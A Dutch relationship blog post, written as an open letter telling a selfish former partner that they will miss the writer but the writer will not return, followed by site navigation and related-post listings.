<p>Weet je nog wat ik je vertelde toen ik wegging? Nou, ik weet zeker dat jet het weet, maar ik zal het toch nog een keer herhalen.</p>



<p><strong>Ik heb gezegd<em>: &#8220;Je zult me gaan missen, maar ik kom niet terug.&#8221;</em></strong></p>



<p>Ik herinner me dat nadat ik die woorden had gezegd er een sarcastische glimlach op je gezicht verscheen.</p>



<p>Je dacht waarschijnlijk<em> &#8220;Ja, natuurlijk! Ik zal je absoluut niet gaan missen, maar de kans dat je terugkomt is groot.&#8221;</em></p>



<p>Ik weet dat je zoiets hebt gedacht, ik weet het gewoon. Ik weet dat je op dat moment alle emoties kapot hebt gemaakt die ik nog voor je had.</p>



<p>Toen je me aankeek, zo trots op jezelf, zag je me al op je deur kloppen en je smeken om me weer binnen te laten.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2.jpg" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" class="wp-image-20648" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2.jpg 924w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-2-640x427.jpg 640w" sizes="(max-width: 924px) 100vw, 924px" /></figure></div>



<p>Maar je hebt geen idee dat ik op dat moment mezelf een belofte had gedaan dat ik nooit meer naar jou terug zou gaan en dat jij degene zou zijn die me in deze verbroken relatie zou gaan missen.</p>



<p>Je zult me missen als je in een kamer vol mensen zit, maar geen van hen zal een gesprek willen voeren over hoe de regen rustgevend aanvoelt, want ik ben de enige die dat kan.</p>



<p>Andere mensen zullen naar je kijken alsof je gek bent en ze zullen ergens anders gaan zitten en dan zul je je herinneren dat je uren met me kon praten, zonder je ooit te vervelen.</p>



<p>Anderen zijn daar niet toe in staat, omdat ze je niet begrijpen, maar <a href="https://denkpositief.com/als-ik-wegga-weet-dan-dat-het-jouw-schuld-was/">de schuld ligt bij jou</a>, want je had geen idee hoe je degene die wist wat je zei, moest houden.</p>



<p><a href="https://denkpositief.com/verwijder-alsjeblieft-mijn-nummer/">Je zult me gaan missen</a> als je een grote promotie krijgt en onbewust mijn nummer belt om het goede nieuws te delen.</p>



<p>Dan zul je je herinneren dat ik niet opneem, omdat je dat niet van mij verdient.</p>



<p><strong>Je bent lang geleden gestopt met het delen van geluk met mij en het heeft nu geen zin om dat te doen.</strong></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3.jpg" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" class="wp-image-20649" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3.jpg 924w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-3-640x427.jpg 640w" sizes="auto, (max-width: 924px) 100vw, 924px" /></figure></div>



<p>Je zult aan me denken en je zal voelen dat er iets in je breekt.</p>



<p>Er zijn twee dingen die in je zullen verschijnen als je aan mij denkt: pijn dat ik weg ben en een glimp van hoop dat we weer bij elkaar zouden kunnen komen.</p>



<p>Maar ik kan je nu vertellen dat dat op geen enkele manier zal gebeuren.</p>



<p>Je zult mijn steun <a href="https://denkpositief.com/je-kunt-hem-missen-en-toch-blij-zijn-dat-hij-niet-meer-in-je-leven-is/">missen</a> op die momenten dat je het gevoel hebt uit elkaar te vallen.</p>



<p>Wie wordt nu je schouder om op uit te huilen? Wie zal je troosten als je voelt dat je er niet meer tegen kunt?</p>



<p>Nou, ik zal het niet zijn, want je hebt me weggeduwd en ik ben niet van plan <a href="https://denkpositief.com/ik-mis-je-zo-erg-maar-ik-zal-nooit-meer-bij-je-terugkomen/">om terug te komen</a>.</p>



<p>Onze tijd is voorbij, maar ik wist dat je dat niet lang vol zou houden.</p>



<p>Daarom zei ik je dat je me zou gaan <a href="https://denkpositief.com/als-je-haar-laat-gaan-dan-zul-je-haar-op-deze-manier-gaan-missen/">missen</a>, maar je lachte me uit en daarom zei ik je dat ik niet terug zou komen en toen rolde je met je ogen.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="924" height="614" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4.jpg" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" class="wp-image-20650" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4.jpg 924w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4-768x511.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4-735x489.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4-520x346.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-4-640x426.jpg 640w" sizes="auto, (max-width: 924px) 100vw, 924px" /></figure></div>



<p>Op een dag, als je wakker wordt en de realiteit je hard raakt, dan zul je mijn naam roepen, half in slaap, maar je zult geen antwoord horen.</p>



<p>Dan pak je je telefoon en kies je mijn nummer, maar nogmaals, het enige dat je hoort, is stilte.</p>



<p>Je stuurt me een <em>&#8220;Kunnen we alsjeblieft afspreken?&#8221;</em> appje, maar je krijgt geen antwoord.</p>



<p>Je probeert via Facebook en Instagram contact met me op te nemen en toch krijg je niets.</p>



<p><strong>Net zoals ik niets kreeg toen ik jou nodig had.</strong></p>



<p>Alles ging over jou. We hebben dingen gedaan die je leuk vond en negeerden de dingen die ik wilde doen.</p>



<p>Je hebt me nooit gevraagd wat mijn favoriete seizoen was of waarom ik hoogtevrees had.</p>



<p>Je hebt nooit geprobeerd om me te helpen mijn verdriet te overwinnen en je hebt altijd een manier gevonden om weg te rennen als het moeilijk werd.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5.jpg" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" class="wp-image-20651" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5.jpg 924w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-5-640x427.jpg 640w" sizes="auto, (max-width: 924px) 100vw, 924px" /></figure></div>



<p>Alles draaide om jou, dus verwacht niet dat ik terugkom, want het zal niet gebeuren.</p>



<p>Je deed alsof ik niet goed genoeg voor je was, maar de realiteit is dat je niet goed genoeg voor mij was.</p>



<p>Je hebt nooit gewaardeerd wat je naast je had staan en ik kon er niet meer tegen.</p>



<p>Ik liep weg wetende dat je op een gegeven moment mijn waarde zou beseffen.</p>



<p>Je zou willen dat ik terugkom. Je hebt het zelfs nodig dat ik terug kom.</p>



<p>Je zou me zelfs kunnen smeken, maar het zal me niet van gedachten doen veranderen. Ik zou die weg nooit kunnen nemen.</p>



<p>Ik zou je nooit kunnen vergeven voor de keren dat je me een waardeloos gevoel gaf, en ik zou je nooit je egoïsme kunnen vergeven.</p>



<p>Jij en ik zouden zolang je niet verandert nooit kunnen werken en we weten allemaal dat mensen bijna nooit <a href="https://denkpositief.com/je-hoeft-niet-te-veranderen-je-hoeft-alleen-maar-te-stoppen-om-met-de-verkeerde-mannen-te-daten/">veranderen</a>.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="924" height="616" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6.jpg" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" class="wp-image-20652" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6.jpg 924w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6-735x490.jpg 735w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6-335x223.jpg 335w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6-347x231.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6-520x347.jpg 520w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-6-640x427.jpg 640w" sizes="auto, (max-width: 924px) 100vw, 924px" /></figure></div>



<p>Het blijven dezelfde wezens, hoe verkeerd het ook voor hen is.</p>



<p><strong>Nu voel ik dat de tijd daar is. Je mist me en ik wil niet terugkomen.</strong></p>



<p>Je verwachtingen zijn nutteloos. Ik zal niet voor de deur verschijnen, in de hoop dat je me binnenlaat.</p>



<p>In plaats daarvan kan ik alleen maar naar je zwaaien als ik door je straat loop en dat is alles wat je van mij krijgt.</p>



<p><strong>Ik heb tegen je gezegd dat je me zou gaan missen en dat ik niet meer terug zou komen. Dat is alles wat je van mij krijgt.</strong></p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-683x1024.jpg" alt="Je Zult Me Gaan Missen, Maar Ik Zal Niet Terugkomen" class="wp-image-20653" srcset="https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-683x1024.jpg 683w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-200x300.jpg 200w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-223x335.jpg 223w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-231x347.jpg 231w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-347x520.jpg 347w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-427x640.jpg 427w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7-512x768.jpg 512w, https://denkpositief.com/wp-content/uploads/2021/01/Je-Zult-Me-Gaan-Missen-Maar-Ik-Zal-Niet-Terugkomen-7.jpg 616w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure></div>



<p></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-20525 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://denkpositief.com/hoe-het-begin-van-2026-elk-sterrenbeeld-gaat-testen/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Hoe Het Begin Van 2026 Elk Sterrenbeeld Gaat Testen</a></div><div class="nav-next"><a href="https://denkpositief.com/aan-de-man-die-het-goede-meisje-heeft-gekwetst-omdat-hij-zelf-pijn-had/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Aan De Man Die Het Goede Meisje Heeft Gekwetst, Omdat Hij Zelf Pijn Had</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-2">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-48197 post type-post status-publish format-standard has-post-thumbnail hentry category-verder-gaan mv-content-wrapper">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="7 Belangrijke Vragen Die Je Jezelf Moet Stellen Voordat Je Met Je Ex Afspreekt" href="https://denkpositief.com/7-belangrijke-vragen-die-je-jezelf-moet-stellen-voordat-je-met-je-ex-afspreekt/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="7 Belangrijke Vragen Die Je Jezelf Moet Stellen Voordat Je Met Je Ex Afspreekt" decoding="async" loading="lazy" srcset="https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-768x432.jpg 768w, https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-300x169.jpg 300w, https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-1024x576.jpg 1024w, https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-728x410.jpg 728w, https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-960x540.jpg 960w, https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-1080x608.jpg 1080w, https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt-150x84.jpg 150w, https://denkpositief.com/wp-content/uploads/2024/07/7-Belangrijke-Vragen-Die-Je-Jezelf-Moet-Stellen-Voordat-Je-Met-Je-Ex-Afspreekt.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://denkpositief.com/category/hartzeer/verder-gaan/" class="category-link-verder-gaan" rel="tag">Verder Gaan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://denkpositief.com/7-belangrijke-vragen-die-je-jezelf-moet-stellen-voordat-je-met-je-ex-afspreekt/" rel="bookmark">7 Belangrijke Vragen Die Je Jezelf Moet Stellen Voordat Je Met Je Ex Afspreekt</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://denkpositief.com/author/missy-veerhuis/">Missy Veerhuis</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-07-18T11:16:11+00:00" itemprop="datePublished">July 18, 2024</time><time class="updated" datetime="2024-07-18T11:16:12+00:00" itemprop="dateModified">July 18, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Sommige uitnodigingen voor een kopje koffie zijn opwindender dan andere. En ze vereisen, zowel emotioneel als fysiek gezien, een betere voorbereiding. Dus denk hierover na voordat je met je ex afspreekt. Het kan tegelijkertijd verwarrend en onverwacht zijn om een appje van je ex te krijgen die met je af wil spreken. Plotseling komen alle&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://denkpositief.com/7-belangrijke-vragen-die-je-jezelf-moet-stellen-voordat-je-met-je-ex-afspreekt/" class="post-more-link">
				Read More<span class="screen-reader-text"> 7 Belangrijke Vragen Die Je Jezelf Moet Stellen Voordat Je Met Je Ex Afspreekt</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-46930 post type-post status-publish format-standard has-post-thumbnail hentry category-verder-gaan mv-content-wrapper">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Ik Moest Je Opgeven En Zelf Opnieuw Beginnen" href="https://denkpositief.com/ik-moest-je-opgeven-en-zelf-opnieuw-beginnen/">
			<div class="post-thumbnail-inner">
				<img width="768" height="431" src="https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-768x431.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Ik Moest Je Opgeven En Zelf Opnieuw Beginnen" decoding="async" loading="lazy" srcset="https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-768x431.png 768w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-300x168.png 300w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-1024x574.png 1024w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-2048x1149.png 2048w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-728x410.png 728w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-960x538.png 960w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-1080x606.png 1080w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-1200x673.png 1200w, https://denkpositief.com/wp-content/uploads/2024/05/Ik-Moest-Je-Opgeven-En-Zelf-Opnieuw-Beginnen-150x84.png 150w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://denkpositief.com/category/hartzeer/verder-gaan/" class="category-link-verder-gaan" rel="tag">Verder Gaan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://denkpositief.com/ik-moest-je-opgeven-en-zelf-opnieuw-beginnen/" rel="bookmark">Ik Moest Je Opgeven En Zelf Opnieuw Beginnen</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://denkpositief.com/author/missy-veerhuis/">Missy Veerhuis</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-08-13T09:54:31+00:00" itemprop="datePublished">August 13, 2024</time><time class="updated" datetime="2024-08-13T09:56:17+00:00" itemprop="dateModified">August 13, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Ik heb echt geprobeerd om het te laten werken, maar toen realiseerde ik me dat relaties uit twee mensen bestaan. Twee mensen die aan dezelfde doelen werken en die voor elkaars behoeften zorgen. In dit geval was ik de enige die er genoeg om gaf. Je liet me de hele tijd denken dat ik iets&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://denkpositief.com/ik-moest-je-opgeven-en-zelf-opnieuw-beginnen/" class="post-more-link">
				Read More<span class="screen-reader-text"> Ik Moest Je Opgeven En Zelf Opnieuw Beginnen</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-39317 post type-post status-publish format-standard has-post-thumbnail hentry category-verder-gaan mv-content-wrapper">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Lees Dit Als Je Nog Steeds Aan De Persoon Denkt Met Wie Je Nooit Iets Hebt Gehad" href="https://denkpositief.com/lees-dit-als-je-nog-steeds-aan-de-persoon-denkt-met-wie-je-nooit-iets-hebt-gehad/">
			<div class="post-thumbnail-inner">
				<img width="768" height="387" src="https://denkpositief.com/wp-content/uploads/2023/04/Lees-Dit-Als-Je-Nog-Steeds-Aan-De-Persoon-Denkt-Met-Wie-Je-Nooit-Iets-Hebt-Gehad-1-768x387.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lees Dit Als Je Nog Steeds Aan De Persoon Denkt Met Wie Je Nooit Iets Hebt Gehad 1" decoding="async" loading="lazy" srcset="https://denkpositief.com/wp-content/uploads/2023/04/Lees-Dit-Als-Je-Nog-Steeds-Aan-De-Persoon-Denkt-Met-Wie-Je-Nooit-Iets-Hebt-Gehad-1-768x387.jpg 768w, https://denkpositief.com/wp-content/uploads/2023/04/Lees-Dit-Als-Je-Nog-Steeds-Aan-De-Persoon-Denkt-Met-Wie-Je-Nooit-Iets-Hebt-Gehad-1-300x151.jpg 300w, https://denkpositief.com/wp-content/uploads/2023/04/Lees-Dit-Als-Je-Nog-Steeds-Aan-De-Persoon-Denkt-Met-Wie-Je-Nooit-Iets-Hebt-Gehad-1-1024x516.jpg 1024w, 